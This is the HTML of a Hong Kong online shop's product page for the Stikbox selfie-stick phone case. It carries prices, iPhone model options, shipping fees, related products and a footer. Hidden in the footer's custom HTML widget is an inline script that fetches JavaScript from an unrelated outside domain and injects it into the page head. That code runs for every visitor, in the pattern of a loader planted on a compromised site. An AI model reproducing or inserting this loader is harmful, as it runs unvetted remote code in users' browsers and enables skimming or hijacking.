<h1> <img loading="lazy" class=" size-full wp-image-100551 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black.jpg" alt="Stikbox 地表最強自拍神器手機殼 Black" width="637" height="614" /></h1>
<h3 style="text-align: left"><span style="color: #0000ff">媒體報導</span></h3>
<p><img loading="lazy" class=" size-full wp-image-100545 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092707/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC111.png" alt="Stikbox 地表最強自拍神器手機殼111" width="680" height="345" /></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2 style="display:none">額外資訊</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e6%ac%be%e5%bc%8f">
			<th class="woocommerce-product-attributes-item__label">款式</th>
			<td class="woocommerce-product-attributes-item__value"><p>iPhone 7/8 (黑色), iPhone 7PLUS/8 PLUS (黑色), iPhone 7/8 (粉色), iPhone 7PLUS/8 PLUS (粉色), iPhone 7/8 (金色), iPhone 7PLUS/8 PLUS (金色)</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                            <tr>
                                <th>運送地區</th>
                                <th>運費</th>
                            </tr><tr class="shipping">	
                                        <td>
                                            <b>香港和澳門</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;20</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>台灣</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;40</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>馬來西亞</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;60</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>新加坡</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;60</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>其他地區</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;400</bdi></span>
                                        </td>
                                    </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;Stikbox 超酷自拍神器手機殼 (現貨發售)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/stikbox/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='137393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-119144 status-publish first outofstock product_cat-pre-order product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/solar-paper/" data-quantity="1" class="btn  product_type_simple" data-product_id="119144" data-product_sku="A-YOLK-" aria-label="深入瞭解「韓國 YOLK 最輕太陽能充電器」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-119144">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/stikbox/?add_to_wishlist=119144" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="119144" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/solar-paper/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134347/Yolk-Solar-Power-13-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134347/Yolk-Solar-Power-13-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134347/Yolk-Solar-Power-13-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03134347/Yolk-Solar-Power-13-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03134341/Yolk-Solar-Power-4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 13%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/solar-paper/">韓國 YOLK 最輕太陽能充電器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970d86e921ae"  data-product-id="119144"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,150</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116642 status-publish outofstock product_cat-pre-order product_cat-technology has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/pocketscan/" data-quantity="1" class="btn  product_type_simple" data-product_id="116642" data-product_sku="" aria-label="深入瞭解「瑞士 PocketScan 口袋掃描儀」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116642">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/stikbox/?add_to_wishlist=116642" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116642" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/pocketscan/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141142/IMG_2873-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 15%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/pocketscan/">瑞士 PocketScan 口袋掃描儀</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970d86e95410"  data-product-id="116642"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,099</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116958 status-publish outofstock product_cat-pre-order product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/smart-rope/" data-quantity="1" class="btn  product_type_variable" data-product_id="116958" data-product_sku="" aria-label="選取「Smart Rope 智能跳繩」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116958">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/stikbox/?add_to_wishlist=116958" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116958" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/smart-rope/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140817/skucover_tangram-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140817/skucover_tangram-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140817/skucover_tangram-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140817/skucover_tangram-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140817/lifestyle_womanjumping_tangramfactory-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 30%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/smart-rope/">Smart Rope 智能跳繩</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970d86e975ec"  data-product-id="116958"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;629</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;899</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-117717 status-publish last outofstock product_cat-pre-order product_cat-technology has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/acemile-theatre-box/" data-quantity="1" class="btn  product_type_variable" data-product_id="117717" data-product_sku="" aria-label="選取「Theatre Box 3D 環繞聲手提音響」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-117717">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/stikbox/?add_to_wishlist=117717" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="117717" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/acemile-theatre-box/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/theatrebox-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/theatrebox-3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/theatrebox-3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/theatrebox-3-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/01_1024x1024-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/acemile-theatre-box/">Theatre Box 3D 環繞聲手提音響</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970d86e9c435"  data-product-id="117717"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,499</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-137393 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#6e0d1d2e1d0b0f1c0d060700090d400d0103" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="4320300330262231202b2a2d24206d202c2e">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#ec85828a83ac9f898d9e8f8485828b8fc28f8381"><span class="__cf_email__" data-cfemail="650c0b030a2516000417060d0c0b02064b060a08">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/stikbox/#product","name":"Stikbox \u8d85\u9177\u81ea\u62cd\u795e\u5668\u624b\u6a5f\u6bbc (\u73fe\u8ca8\u767c\u552e)","url":"https://searchingc.com/collections/stikbox/","description":"\u3010\u624b\u6a5f\u6bbc\u540c\u81ea\u62cd\u795e\u68cd\u4e8c\u5408\u70ba\u4e00\uff01\uff1f\u3011\n\u5462\u5e7e\u5e74\u90fd\u8981\u8208\u5e36\u81ea\u62cd\u795e\u68cd\u51fa\u53bb\u65c5\u904a\uff0c\u4e0d\u904e\u652f\u68cd\u90fd\u5514\u4fc2\u7279\u5225\u65b9\u4fbf\u651c\u5e36\uff0c \u800c STIKBOX \u5c31\u7d50\u5408\u5de6\u624b\u6a5f\u4fdd\u8b77\u5957\u7684\u591a\u7528\u9014\u65e2\u81ea\u62cd\u795e\u68cd\u3002\u624b\u6a5f\u6bbc\u65e2\u80cc\u9762\u53ef\u4ee5\u62c9\u51fa\u4e00\u652f 53cm\u9577\u92c1\u88fd\u5605\u81ea\u62cd\u68cd\uff0c\u540c\u6642\u4f62\u90fd\u53ef\u4ee5\u8b8a\u6210\u624b\u6a5f\u5ea7\uff0c\u65b9\u4fbf\u653e\u4fc2\u5f35\u6aaf\u5ea6\u7747\u7247\u540cWebcam\u3002\u6210\u500b\u6a5f\u8eab\u50c5 14mm \u539a\u5ea6\uff0c\u5c0f\u7de8\u90fd\u597d\u60f3\u5febD\u6709\u5462\u500b\u624b\u6a5f\u6bbc\u53ef\u4ee5\u65b9\u4fbf\u53bb\u65c5\u884c\u65e2\u6642\u5019\u5f71\u76f8\u5440\uff5e\n\u5275\u610f\u4e4b\u8655\n\n\u9ad8\u5f37\u5ea6\u92c1\u6750\u8cea\u6599\uff0c\u4f7f Stikbox \u81ea\u62cd\u795e\u5668\u975e\u5e38\u5805\u56fa\u53c8\u8f15\u4fbf\n\u53ea\u6709 14mm\u7684\u6a5f\u8eab\u539a\u5ea6\uff0c\u5bb9\u6613\u6536\u7d0d\n\u5916\u6bbc\u5805\u56fa\uff0c\u4e0d\u5bb9\u6613\u522e\u82b1\n\u81ea\u85cd\u7259\u9023\u63a5\u60a8\u7684\u624b\u6a5f\uff0c\u6309\u4e00\u4e0b\u5c31\u53ef\u4ee5\u81ea\u62cd\uff0c\u6309\u5169\u4e0b\u5c31\u53ef\u4ee5\u958b\u59cb\u8996\u983b\n\n\u9078\u8cfc\u7248\u672c\n\niPhone 7/8 \u00a0(\u91cd\u91cf\uff1a106g)\niPhone 7+/8+ 